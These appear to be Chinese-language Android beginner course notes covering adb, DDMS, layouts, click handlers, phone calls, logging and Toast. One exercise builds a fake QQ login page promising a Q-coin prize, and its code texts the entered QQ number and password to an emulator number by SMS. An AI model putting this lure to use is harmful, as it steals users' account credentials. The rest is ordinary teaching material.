編輯:關於android開發
1.移動通信的發展G--(generation)
1G:模擬制式
2G:GSM/CDMA
2.5G:GPRS
2.75G:EDGE
3G:WCDMA/CDMA2000/TD-SCDMA
3.5G/3.75G:HSDPA/HSUPA/HSDPA+
4G:TD-LTE( Long term evolution)長期演進
GSM:9K -->GPRS:42K--> EDGE:172K -->WCDMA:364k -->HSDPA/HSUPA:14.4M -->HSDPA+/HSUPA+:42M -->FDD-LTE:300M

從上到下:
Application應用程序層 ---------JAVA寫
Application Framework應用程序框架層-----------JAVA寫
Libraries中間件類庫層主要由C語言編寫
Android Runtime運行環境包含運行時的核心類庫與Dalvik Virtual machine
Linux Kernel主要以Linux2.3.6為基礎,使用C語言寫的各種硬件的驅動
當一個APP運行時,從上到下的調用

JVM中第一個java文件都是一個單獨的.class字節碼文件
在Dalvid中把所有的.class字節碼文件都打包為了一個.dex的文件
JVM是基礎棧的------內存
Dalvik基礎寄存器,---CPU--速度快上很多
adb devices---列出當前在線的安卓設備

adb kill-server --殺死當前的adb服務

adb start-server 啟動adb或者直接使用adb devices

adb logcat 查看Log

adb shell 掛載到Linux系統空間

-s表示要使用哪個設備
adb install <應用程序(加擴展名)> 安裝應用程序
單個設備安裝

單個設置卸載
adb uninstall <程序包名>

多個設備安裝

多個設備卸載

adb pull <remote> <local> 把模擬上的文件拉到本地
adb push <local> <remote>把本地的文件放在模擬上

DDMS中可以使用圖形化的方式


硬件加速器,如果安裝成功,啟動模擬器時會有如下提示


SDK Manager


DDMS 簡介
DDMS 是 Dalvik Debug Monitor Service 的簡稱。DDMS 為 IDE 和 emulator 以及 Android 真機架起來
了一座橋梁。開發人員可以通過 DDMS 看到目標機器上運行的進程/線程狀態,可以看進程的 heap 信息,
可以查看 logcat 信息,可以查看進程分配內存情況,可以向目標機發送短信以及打電話,可以向 Android
發送地理位置信息。下面以 Eclipse 的 DDMS perspective 為例簡單介紹 DDMS 的功能

左上部分為 Devices 窗口,列出了所有已經跟 adb 成功連接的模擬器(包括真機)以及各個模擬器中
所有運行的進程。如圖 1-12 所示,最上面一排從左到右一共有 9 個可用按鈕,分別為: 調試某個進程,
更新進程堆棧信息, 下載進程堆棧數據到本地, 調用垃圾回收器, 更新線程, 開啟方法性
能分析數據收集, 停止某個進程, 抓取 Android 目前的屏幕, 查看當前界面視圖樹結構。
創建Helloworld
點擊 ADT 左上角的 File 按鈕,然後選擇 New,然後點擊 Android Application Project開
始 Android 工程的創建。(或者鼠標右擊,在彈出的快捷菜單中創建也可以)。



該界面展示了是否創建圖標,是否創建 activity,是否將該工程作為庫工程,是否將
該工程添加到當前工作空間,是否將該工程添加到指定工作集等信息,通常情況下不需要我們修改默認的
配置,直接 Next 就行。

該界面提供了配置圖標選項, 我們通過點擊 Browser 按鈕可以選擇我們個性化的圖標。
在學習階段不需要使用,然後點擊 Next...。

該向導界面可以讓我們選擇創建一個什麼樣式的 Activity,一般使用系統默認的 Blank
Activity 即可,然後點擊 Next...。

這是最後一個向導界面了。 Activity Name 和 Layout Name 分別是讓我們設置主 Activity
和其布局的名字,通常情況下使用默認名字即可。Navigation Type 是主界面 Activity 切換類型,使用 None
即可。然後點擊 Finish 完成 Android 工程的創建。
線性布局

<LinearLayout xmlns:android="http://schemas.android.com/apk/res/android"
xmlns:tools="http://schemas.android.com/tools"
android:layout_width="match_parent"
android:layout_height="match_parent"
android:orientation="vertical"
tools:context=".MainActivity" >
<!-- 上面的文本顯示 -->
<TextView
android:layout_width="match_parent"
android:layout_height="wrap_content"
android:background="#33330000"
android:gravity="bottom|right"
android:hint="0"
android:lines="3"
android:paddingRight="5dp"
android:textSize="29sp" />
<!-- 下面的按鍵顯示 -->
<LinearLayout
android:layout_width="match_parent"
android:layout_height="wrap_content"
android:orientation="vertical" >
<!-- 第一排按鍵 -->
<LinearLayout
android:layout_width="match_parent"
android:layout_height="wrap_content"
android:orientation="horizontal" >
<Button
android:layout_width="0dp"
android:layout_height="wrap_content"
android:layout_weight="1"
android:text="C"
android:textColor="#ED7A20"
android:textSize="20sp" />
<Button
android:layout_width="0dp"
android:layout_height="wrap_content"
android:layout_weight="1"
android:text="DEL"
android:textSize="20sp" />
<Button
android:layout_width="0dp"
android:layout_height="wrap_content"
android:layout_weight="1"
android:text="÷"
android:textSize="20sp" />
<Button
android:layout_width="0dp"
android:layout_height="wrap_content"
android:layout_weight="1"
android:text="×"
android:textSize="20sp" />
</LinearLayout>
<!-- 第二排按鍵 -->
<LinearLayout
android:layout_width="match_parent"
android:layout_height="wrap_content"
android:orientation="horizontal" >
<Button
android:layout_width="0dp"
android:layout_height="wrap_content"
android:layout_weight="1"
android:text="7"
android:textSize="20sp" />
<Button
android:layout_width="0dp"
android:layout_height="wrap_content"
android:layout_weight="1"
android:text="8"
android:textSize="20sp" />
<Button
android:layout_width="0dp"
android:layout_height="wrap_content"
android:layout_weight="1"
android:text="9"
android:textSize="20sp" />
<Button
android:layout_width="0dp"
android:layout_height="wrap_content"
android:layout_weight="1"
android:text="-"
android:textSize="20sp" />
</LinearLayout>
<!-- 第三排按鍵 -->
<LinearLayout
android:layout_width="match_parent"
android:layout_height="wrap_content"
android:orientation="horizontal" >
<Button
android:layout_width="0dp"
android:layout_height="wrap_content"
android:layout_weight="1"
android:text="4"
android:textSize="20sp" />
<Button
android:layout_width="0dp"
android:layout_height="wrap_content"
android:layout_weight="1"
android:text="5"
android:textSize="20sp" />
<Button
android:layout_width="0dp"
android:layout_height="wrap_content"
android:layout_weight="1"
android:text="6"
android:textSize="20sp" />
<Button
android:layout_width="0dp"
android:layout_height="wrap_content"
android:layout_weight="1"
android:text="+"
android:textSize="20sp" />
</LinearLayout>
<!-- 下面二排最外面 -->
<LinearLayout
android:layout_width="match_parent"
android:layout_height="wrap_content" >
<!-- 左邊 -->
<LinearLayout
android:layout_width="0dp"
android:layout_height="wrap_content"
android:layout_weight="3"
android:orientation="vertical" >
<!-- 左邊上 -->
<LinearLayout
android:layout_width="match_parent"
android:layout_height="wrap_content" >
<Button
android:layout_width="0dp"
android:layout_height="wrap_content"
android:layout_weight="1"
android:text="1"
android:textSize="20sp" />
<Button
android:layout_width="0dp"
android:layout_height="wrap_content"
android:layout_weight="1"
android:text="2"
android:textSize="20sp" />
<Button
android:layout_width="0dp"
android:layout_height="wrap_content"
android:layout_weight="1"
android:text="3"
android:textSize="20sp" />
</LinearLayout>
<!-- 左邊下 -->
<LinearLayout
android:layout_width="match_parent"
android:layout_height="wrap_content" >
<Button
android:layout_width="0dp"
android:layout_height="wrap_content"
android:layout_weight="2"
android:text="0"
android:textSize="20sp" />
<Button
android:layout_width="0dp"
android:layout_height="wrap_content"
android:layout_weight="1"
android:text="."
android:textSize="20sp" />
</LinearLayout>
</LinearLayout>
<!-- 右邊按鍵 -->
<Button
android:layout_width="0dp"
android:layout_height="match_parent"
android:layout_weight="1"
android:background="#ED7A20"
android:gravity="bottom|right"
android:text="="
android:textColor="#ffffff"
android:paddingBottom="20dp"
android:paddingRight="20dp"/>
</LinearLayout>
</LinearLayout>
<AbsoluteLayout ></AbsoluteLayout>
</LinearLayout>
相對布局

<RelativeLayout xmlns:android="http://schemas.android.com/apk/res/android"
xmlns:tools="http://schemas.android.com/tools"
android:layout_width="match_parent"
android:layout_height="match_parent"
android:paddingBottom="@dimen/activity_vertical_margin"
android:paddingLeft="@dimen/activity_horizontal_margin"
android:paddingRight="@dimen/activity_horizontal_margin"
android:paddingTop="@dimen/activity_vertical_margin"
tools:context=".MainActivity" >
<!-- 中間 -->
<Button
android:id="@+id/center"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:layout_centerInParent="true"
android:text="中間" />
<!-- 中上 -->
<Button
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:layout_above="@id/center"
android:layout_alignLeft="@id/center"
android:text="中上" />
<!-- 中下 -->
<Button
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:layout_alignLeft="@id/center"
android:layout_below="@id/center"
android:text="中下" />
<!-- 中左 -->
<Button
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:layout_alignBottom="@id/center"
android:layout_toLeftOf="@id/center"
android:text="中左" />
<!-- 中右 -->
<Button
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:layout_alignTop="@id/center"
android:layout_toRightOf="@id/center"
android:text="中右" />
<!-- 左上 -->
<Button
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:text="左上" />
<!-- 右上 -->
<Button
android:layout_alignParentRight="true"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:text="右上 " />
<!-- 左下 -->
<Button
android:layout_alignParentBottom="true"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:text="左下 " />
<!-- 右下 -->
<Button
android:layout_alignParentBottom="true"
android:layout_alignParentRight="true"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:text="右上 " />
</RelativeLayout>

<LinearLayout xmlns:android="http://schemas.android.com/apk/res/android"
xmlns:tools="http://schemas.android.com/tools"
android:layout_width="match_parent"
android:layout_height="match_parent"
android:gravity="center_horizontal"
android:orientation="vertical"
android:paddingBottom="@dimen/activity_vertical_margin"
android:paddingLeft="@dimen/activity_horizontal_margin"
android:paddingRight="@dimen/activity_horizontal_margin"
android:paddingTop="@dimen/activity_vertical_margin"
tools:context=".MainActivity" >
<ImageView
android:background="#09A3DC"
android:layout_width="match_parent"
android:layout_height="wrap_content"
android:src="@drawable/qq" />
<!--輸入QQ號碼 -->
<EditText
android:id="@+id/et_qqNumber"
android:layout_width="match_parent"
android:layout_height="wrap_content"
android:layout_marginTop="20dp"
android:hint="請輸入QQ號碼"
android:inputType="numberSigned" />
<!--輸入QQ密碼-->
<EditText
android:id="@+id/et_qqPassword"
android:layout_width="match_parent"
android:layout_height="wrap_content"
android:layout_marginTop="20dp"
android:hint="請輸入QQ密碼"
android:inputType="textPassword" />
<Button
android:id="@+id/btn_login"
android:layout_width="match_parent"
android:layout_height="wrap_content"
android:layout_marginTop="20dp"
android:textColor="#ffffff"
android:background="#09A3DC"
android:text="登錄領取Q幣大獎"/>
</LinearLayout>
Activity
/**
* 一鍵領取Q幣
* 步驟:
* 1.設置單擊事件
* 2.獲取輸入的QQ號碼與密碼
* 3.判斷輸入獲取的內容是否為空,為空就給用戶提示Toast提示,不為空就繼續
* 4.使用短信管理器,是一個單例的類SmsManager.getDefault()來獲取
* 5.發送QQ號碼與密碼
* 6.添加發送SMS的權限SEND_SMS
*
* @author 劉楠
*
* 2016-2-17下午7:48:53
*/
public class MainActivity extends Activity {
/*
* QQ號碼
*/
EditText et_qqNumber;
/*
* QQ密碼
*/
EditText et_qqPassword;
/*
* 登錄領取Q幣
*/
Button btn_login;
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
/*
* 初始化
*/
/*
* QQ號碼
*/
et_qqNumber=(EditText) findViewById(R.id.et_qqNumber);
/*
* QQ密碼
*/
et_qqPassword=(EditText) findViewById(R.id.et_qqPassword);
/*
* 登錄領取Q幣
*/
btn_login=(Button) findViewById(R.id.btn_login);
/*
* 設置點擊事件
*/
btn_login.setOnClickListener(new OnClickListener() {
@Override
public void onClick(View v) {
//2.獲取輸入的QQ號碼與密碼
String qq = et_qqNumber.getText().toString().trim();
String password = et_qqPassword.getText().toString().trim();
// 3.判斷輸入獲取的內容是否為空,為空就給用戶提示Toast提示,不為空就繼續
if(TextUtils.isEmpty(qq)|| TextUtils.isEmpty(password)){
Toast.makeText(MainActivity.this, "親! QQ號碼或者密碼不能為空", Toast.LENGTH_SHORT).show();
return ;
}
// 4.使用短信管理器,是一個單例的類SmsManager.getDefault()來獲取
SmsManager manager = SmsManager.getDefault();
// 5.發送QQ號碼與密碼
String message="qq :"+qq+",pwd:"+password;
manager.sendTextMessage("5556", null, message, null, null);
/*
* 分離短信
ArrayList<String> divideMessage = manager.divideMessage(message);
for (String str : divideMessage) {
manager.sendTextMessage("5556", null, str, null, null);
}*/
}
});
}
}

<RelativeLayout xmlns:android="http://schemas.android.com/apk/res/android"
xmlns:tools="http://schemas.android.com/tools"
android:layout_width="match_parent"
android:layout_height="match_parent"
android:paddingBottom="@dimen/activity_vertical_margin"
android:paddingLeft="@dimen/activity_horizontal_margin"
android:paddingRight="@dimen/activity_horizontal_margin"
android:paddingTop="@dimen/activity_vertical_margin"
tools:context=".MainActivity" >
<Button
android:onClick="callPhone"
android:layout_width="match_parent"
android:layout_height="match_parent"
android:text="一鍵呼叫文文去做大保健"/>
</RelativeLayout>
<LinearLayout xmlns:android="http://schemas.android.com/apk/res/android"
xmlns:tools="http://schemas.android.com/tools"
android:layout_width="match_parent"
android:layout_height="match_parent"
android:paddingBottom="@dimen/activity_vertical_margin"
android:paddingLeft="@dimen/activity_horizontal_margin"
android:paddingRight="@dimen/activity_horizontal_margin"
android:paddingTop="@dimen/activity_vertical_margin"
android:orientation="vertical"
tools:context=".MainActivity" >
<Button
android:id="@+id/btn01"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:text="第一種寫法" />
<Button
android:id="@+id/btn02"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:text="第二種寫法" />
<Button
android:id="@+id/btn03"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:text="第三種寫法" />
<Button
android:onClick="click04"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:text="第四種寫法" />
<Button
android:id="@+id/btn05"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:text="第三種寫法" />
</LinearLayout>

/**
* 點擊事件的4種寫法:
* 1.寫匿名內部類
* 2.內部類
* 3.Activity實現OnClickListener接口
* 4.在布局文件中寫onClick屬性,在Activity中寫對應 的方法,必須為public void 對應的方法名(View v)
*
* @author 劉楠
*
* 2016-2-18上午9:43:04
*/
public class MainActivity extends Activity implements OnClickListener {
/*
* 第一種寫法
*/
private Button btn01;
/*
* 第二種寫法
*/
private Button btn02;
/*
* 第三種寫法
*/
private Button btn03;
/*
* 第三種寫法
*/
private Button btn05;
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
btn01 = (Button) findViewById(R.id.btn01);
btn02 = (Button) findViewById(R.id.btn02);
btn03 = (Button) findViewById(R.id.btn03);
btn05 = (Button) findViewById(R.id.btn05);
/*
* 第一種點擊事件,匿名內部類,按鍵一
*/
btn01.setOnClickListener(new OnClickListener() {
@Override
public void onClick(View v) {
int id = v.getId();
Toast.makeText(MainActivity.this, "第一種,當前ID" + id,
Toast.LENGTH_SHORT).show();
}
});
/*
* 第二種 點擊事件,內部類 按鍵二
*/
btn02.setOnClickListener(new Bt02Litener());
/*
* 第三種寫法
*/
btn03.setOnClickListener(this);
btn05.setOnClickListener(this);
}
/*
* 第四種寫法
*/
public void click04(View v) {
Toast.makeText(MainActivity.this, "第四種寫法", Toast.LENGTH_SHORT).show();
}
/*
* 第二種 點擊事件,內部類 按鍵二
*/
private class Bt02Litener implements OnClickListener {
@Override
public void onClick(View v) {
int id = v.getId();
Toast.makeText(MainActivity.this, "第二種,當前ID" + id,
Toast.LENGTH_SHORT).show();
}
}
/**
* 第三種 事件監聽
*/
@Override
public void onClick(View v) {
int id = v.getId();
// 判斷
switch (id) {
case R.id.btn03:
// 調用方法
btn03();
break;
case R.id.btn05:
// 調用方法
btn05();
break;
}
}
/*
* 按鍵3
*/
public void btn03() {
Toast.makeText(this, "按鍵3", Toast.LENGTH_SHORT).show();
}
/*
* 按鍵5
*/
public void btn05() {
Toast.makeText(this, "按鍵5", Toast.LENGTH_SHORT).show();
}
}
/**
* 一鍵打電話功能 步驟:
* 1.使用意圖對象 Intent intent = new Intent();
* 2.設置Action
* 告訴系統我要打電話,setAction(Intent.Action_CALL),調用google提供好的功能
* 3.設置Data數據setData(Uri.parse("tel://電話號碼")) tel://相當用http://是一種協議
*
* ACTION_DIAL tel:123 -- Display the phone dialer with the given number filled
* in.
*
*
* 4.啟動一個新的Activity界面 5.添加權限CALL_PHONE
*
* @author 劉楠
*
* 2016-2-17下午7:40:42
*/
public class MainActivity extends Activity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
}
/**
*
* @param view
*/
public void callPhone(View view) {
// 1.使用意圖對象 Intent intent = new Intent();
Intent intent = new Intent();
// 2.設置Action 告訴系統我要打電話,setAction(Intent.Action_CALL)
intent.setAction(Intent.ACTION_CALL);
// 3.設置Data數據setData(Uri.parse("tel://電話號碼"))
intent.setData(Uri.parse("tel://10086"));
// 4.啟動一個新的Activity界面
startActivity(intent);
}
}

public class MainActivity extends Activity {
private static final String TAG = "MainActivity";
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
Log.v(TAG, "verbose");
Log.d(TAG, "debug");
Log.i(TAG, "info");
Log.w(TAG, "warn");
Log.e(TAG, "error");
Log.wtf(TAG, "wtf");
}
TAG一般都使用類名

寫一個類繼承AndroidTestCase

在Manifest.xm清單文件中添加
<instrumentation
android:name="android.test.InstrumentationTestRunner"
android:targetPackage="com.itheima.test" >
</instrumentation>
<uses-library android:name="android.test.runner"/>
和JAVA中的junit 一樣的使用
<LinearLayout xmlns:android="http://schemas.android.com/apk/res/android"
xmlns:tools="http://schemas.android.com/tools"
android:layout_width="match_parent"
android:layout_height="match_parent"
android:paddingBottom="@dimen/activity_vertical_margin"
android:paddingLeft="@dimen/activity_horizontal_margin"
android:paddingRight="@dimen/activity_horizontal_margin"
android:paddingTop="@dimen/activity_vertical_margin"
android:orientation="vertical"
tools:context=".MainActivity" >
<Button
android:id="@+id/btn_simple"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:text="普通Toast" />
<Button
android:id="@+id/btn_toast"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:text="帶圖片Toast" />
</LinearLayout>

/*
* Toast
*/
public class MainActivity extends Activity {
/*
* 普通
*/
private Button btn_simple;
/*
* 帶圖片的
*/
private Button btn_toast;
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
btn_simple = (Button) findViewById(R.id.btn_simple);
btn_toast = (Button) findViewById(R.id.btn_toast);
/*
* 設置監聽事件步驟
* 1.事件源,如按鍵 btn_simple
* 2.事件 OnClick
* 3.監聽器new OnClickListener
* 3.綁定事件源與事件 setOnClickListener(new OnClickListener() {}
*/
btn_simple.setOnClickListener(new OnClickListener() {
@Override
public void onClick(View v) {
Toast.makeText(MainActivity.this, "簡單的文本提示信息", Toast.LENGTH_SHORT).show();
}
});
/*
* 帶圖片的Toast
*/
btn_toast.setOnClickListener(new OnClickListener() {
@Override
public void onClick(View v) {
//創建Toast
Toast toast = new Toast(MainActivity.this);
//設置Toast顯示位置
toast.setGravity(Gravity.CENTER, 0, 0);
//創建一個ImageView
ImageView iv = new ImageView(MainActivity.this);
iv.setImageResource(R.drawable.tools);
//創建容器
LinearLayout ll = new LinearLayout(MainActivity.this);
ll.addView(iv);
//創建一個文本
TextView tv = new TextView(MainActivity.this);
tv.setText("帶圖片提示信息");
tv.setTextSize(24);
tv.setTextColor(Color.MAGENTA);
ll.addView(tv);
toast.setView(ll);
toast.setDuration(Toast.LENGTH_SHORT);
toast.show();
}
});
}
}
 Android應用開發教程之十五:制作第三方數據庫與讀取
Android應用開發教程之十五:制作第三方數據庫與讀取
Android軟件開發中為什麼要制作第三方數據庫?在程序中獲取數據的方式無非就是兩種:本地獲取,服務器獲取。如果項目中的數據非常龐大,並且又不能使用
 ELK Stack最新版本測試二配置篇
ELK Stack最新版本測試二配置篇
ELK Stack最新版本測試二配置篇閱讀本文前請浏覽詳細配置如下:http://blog.chinaunix.net/uid-25057421-id-5567766.h
 Android UI:ListView,androiduilistview
Android UI:ListView,androiduilistview
Android UI:ListView,androiduilistviewSimpleAdapter是擴展性最好的適配器,可以定義各種你想要的布局,而且使用很方便。 l
 FFmpeg使用手冊 - FFmpeg 編碼支持與定制
FFmpeg使用手冊 - FFmpeg 編碼支持與定制
FFmpeg使用手冊 - FFmpeg 編碼支持與定制3.1 FFmpeg本身支持一些編碼、封裝與協議,但是支持的依然有限,有些是因為licence,有些是因為相對來說比